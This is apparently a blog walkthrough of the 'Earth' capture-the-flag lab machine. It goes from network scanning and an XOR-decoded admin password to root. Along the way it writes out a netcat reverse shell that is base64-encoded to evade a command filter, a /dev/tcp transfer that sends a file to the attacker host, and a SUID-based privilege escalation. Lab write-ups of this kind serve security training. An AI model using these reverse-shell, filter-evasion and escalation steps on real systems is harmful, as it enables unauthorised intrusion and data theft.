Hello, today we are trying to get the flags from the second machine from The Planets series: Earth!

So this is more challenging that the first one which was Mercury however this is a great way to learn some techniques that are repeatable, especially during scanning and gathering information phase.
This CTF is coming in four stages:
- Getting target information
- Getting user password
- Connecting to the target system
- Getting root account
Getting target information
Like in the previous example we can start by doing simple netdiscover command to see what is the IP of our target
Run the command:

netdiscover
The target IP in this case is 192.168.10.13
Run the command :

nmap -sV 192.168.10.13
you can add -p- so it will scan all ports like in this case :

I have added here -p- — scan all ports and -v — verbose mode to get information about the progress of the scan
We see that 3 ports are open, 22,80 and 443. It is always a good practice to check if the services the ports are running are vulnerable, so check https://www.exploit-db.com/. However in this case no exploits were found.
Run command:

dirb http://192.168.10.13
You don’t have to specify the wordlist — it is by default common.txt, however if you want you can change it to something else.
In this case dirb found only /cgi-bin. Let’s check if we can access it:

So this is not accessible, also going to http://192.168.10.13 we will get Bad Request(400) error. However we also have port 443 open, let’s check what happen if we go to the site via https://192.168.10.13

We have fedora admin page however nothing really useful. However we need to find something about our target, this is the only hint we got and the information needs to be somewhere there
Check the SSL Certificate of the site and you will get that information :

So we can see the DNS names that we are missing in our Kali box to successfully see the Earth Page.
How to do that?

Run command :
echo "192.168.10.13 earth.local" >> /etc/hosts
echo "192.168.10.13 terratest.earth.local" >> /etc/hosts

Okay, let’s see how the pages are displayed after it, go to earth.local and check it

As you can see now the pages are looking differently, we got the message box as well as some messages at the bottom
Getting user password
Ok so we have it but no clue what it is all about, so it is a good idea to run dirb again to look for hidden directories again
Run command :

dirb http://earth.local

dirb https://terratest.earth.local
Now look, in my case when I run http://terratest.earth.local I received the same results as for earth.local so I needed to add https:// instead.
We can see what directories can be of particular interest to us.
In earth.local we have /admin and in terratest.earth.local we have /index.html and /robots.txt
Open robots.txt in the browser by typing https://terratest.earth.local/robots.txt

We got txt file with one interesing add-on which is testingnotes.txt
So we open it and this is what is coming up:

We know that XOR encryption was used to encrypt the messages we saw on the Earth main page! If you read carefully there is an entry saying : testdata.txt was used to test encryption, so let’s see if we can open testdata.txt

Okay — to sum up all we have up to this point:
- we have the username which is terra <- from testingnotes.txt
- we have the encrypted message from the earh.local page
- we have the encryption key which is testdata.txt and which can be use to decrypt the messages
- we know that there is admin page in the earth.local/admin so maybe we can figure out a way to log into it when we decrypt the message
So lets go to CyberChef and see what the messages are all about!

We put the testdata as key and copy the messages from main page to input.
Let’s cook! We have the potential password for terra account!

Go to earth.local/admin and log in.
Now we can execute the commands on the box!
Run the command :
cd /home; ls -al;pwd
From that we can see that there is a folder /home and user earth

However run the commandls /var/earth_web/
To check the earth_web folder where the flag is hidden. How do I know where the flag is? I just enumerate and go folder by folder with the ls command to check the contents of the folders.


Okay, we have user flag. How to obtain the root flag?
Connecting to the target system
So the most efficient way to connect to target PC is by using netcat listener.
Run the command in the CLI command window:
nc -e /bin/bash 192.168.10.10 4444
Where 4444 is the port number for our netcat connection. Before clicking on run command, execute this command in the terminal :nc -lvnp 4444

This is how your screen should look like before clicking the Run command button.
Clicked? And what now? It failed becasue the remote connection is not allowed from the target PC. However, we can cheat the target machine into doing what we want. We need to encrypt the command and force it to be decrypted and run at the same time.

First we need to decrypt the netcat listener command which is :nc -e /bin/bash 192.168.10.10 4444
Open terminal window and run below command :echo 'nc -e /bin/bash 192.168.10.10 4444' | base64
The outcome of this will be a random string of characters that is the encoded netcat command
And with the sting copied into the CLI Command run this :
echo 'put_your_encoded_string_here' | base64 -d | bash
- d is for decode
- bash is for forcing this command to be run as a script

Click on run command, the server will freeze for a while however look at the netcat listener. We got the connection.
Getting root account
First command is whoami and it shows that we are “apache”.
Okay now what to do? We will be looking for a weak file permissions. That means we are looking for a file that can be executed with root privileges by apache user.
To find that we need to run this command( this is super useful commnad that can help you find these vulnerabilites that can be exploited, save it!)
find / -perm -u=s -type f 2>/dev/null

So let’s check reset_root file, it looks interesting. First let’s check the file info and then we can try to execute the file.
To check the info run file /usr/bin/reset_root
To run the file simply run : reset_root


Okay so it is obvious that the file is not executable as it is now, we are encountering an error while doing it, we also can not analyze the file via netcat. We need to send the file over to our Kali so we can utilize some other tools to do it.
How to send the file over via netcat?
- Start another netcat listener on another terminal on your Kali
Run this command :nc -lvnp 3333 > reset_root - On the other netcat session where we are on the target system
Run the command:cat /usr/bin/reset_root > /dev/tcp/192.168.10.10 3333

We have the file in our system

Let’s check the file by running simple cat command

And without proper tools we are still not able to deterime what is wrong and why the file can not be run on the target system. We have to install the tool called ltrace. If you don’t have it, just click y to accept and install.
Now we can look into the file contents, run the command :ltrace ./reset_root


Highlighted are 3 files that are missing to properly execute the file. So we need to create those files in our netcat connection on the target system. Switching back to our netcat listener and create these files that are missing

To create this files run command :touch + filepath(copied from ltrace results) and press Enter.
Run the file reset_root!


Great! We executed the file and now the root password is reset to “Earth”.
Let’s change to root account by running this command : su root
Now you need to look for the root flag 🙂

Finally it is done! It was difficulty easy however we need to execute some tricks. I would say that this is more difficult than the first box, but it suppose to be easier than the last planet on the list which is Venus. I hope you have enjoyed the walkthrough.
Keep hacking!
Leave a Reply